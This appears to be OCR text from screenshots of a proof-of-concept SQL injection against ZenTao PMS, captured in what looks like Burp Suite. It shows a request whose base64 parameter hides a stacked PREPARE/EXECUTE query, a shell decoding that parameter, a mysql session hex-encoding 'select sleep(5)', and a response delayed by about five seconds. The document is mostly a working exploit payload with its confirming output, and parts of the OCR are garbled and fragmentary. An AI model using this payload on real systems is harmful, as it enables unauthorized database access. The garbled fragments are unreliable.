 retty Raw Hex \n
GET /zentaopms/www/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=
eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtTRVQgQFNRTD0weDczNjU2YzY1NjM3NDIwNzM2YzY1NjU3MDI
4MzUyOTtQUkVQQVJFIHBvcmQgRlJPTSBAU1FMO0VYRUNVVEUgcG9yZDstLSAtIiwibnVtIjoiMSwxIiwidH
lwZSI6Im9wZW5lZGJ5bWUifQ== HTTP/1.1
Host: 192.168.8.150:8080
Referer:http://192.168.8.150:8080/zentaopms/
root@ac2ecb1e75dc:/www/zentaopms# cd /
root@ac2ecb1e75dc:/# echo "eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtTRVQgQFNRTD0
weDczNjU2YzY1NjM3NDIwNzM2YzY1NjU3MDI4MzUyOTtQUkVQQVJFIHBvcmQgRlJPTSBAU1FMO
0VYRUNVVEUgcG9yZDstLSAtIiwibnVtIjoiMSwxIiwidHlwZSI6Im9wZW5lZGJ5bWUifQ==" |
base64 -d
{"orderBy":"order limit 1;SET @SQL=0x73656c65637420736c656570283529;PREPAR
E pord FROM @SQL;EXECUTE pord;-- -","num":"1,1","type":"openedbyme"}root@a
c2ecb1e75dc:/#
Search...
0 matches
one
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Thu, 12 Aug 2021 09:09:29 GMT
4 Content-Type: text/html; Language=UTF-8;charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: lang=zh-cn; expires=Sat, 11-Sep-2021 09:09:24 GMT; Max-Age=2592000; pat
7 Set-Cookie: theme=default; expires=Sat, 11-Sep-2021 09:09:24 GMT; Max-Age=2592000;
entaosid=6sgfshh5dhu8j64eoga94tas6r; path=/
19 Nov 1981 08:52:00 GMT
che
: private
h: 405
'table tablesorter table-data table-hover block-case table-fixed'>
th='50'>
mysql> select hex('select sleep(5)');
+-------------------------------+
| hex('select sleep(5)') |
+-------------------------------+
| 73656C65637420736C656570283529 |
+-------------------------------+
1 row in set (0.00 sec)
mysql>
结果
</th>
22 <th width='70'>
Search...
0 matches
939 bytes | 5,018 millis